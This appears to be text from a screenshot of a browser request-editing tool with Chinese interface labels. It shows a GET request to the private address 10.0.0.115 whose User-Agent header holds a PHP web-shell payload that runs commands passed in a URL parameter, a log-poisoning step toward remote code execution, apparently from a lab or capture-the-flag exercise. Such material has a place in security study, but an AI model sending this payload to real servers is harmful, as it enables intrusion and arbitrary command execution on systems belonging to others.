 新请求
取消 发送
方法 网址
GET http://10.0.0.115/
请求头:
Host: 10.0.0.115
User-Agent: <?php system($_GET['haha']); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive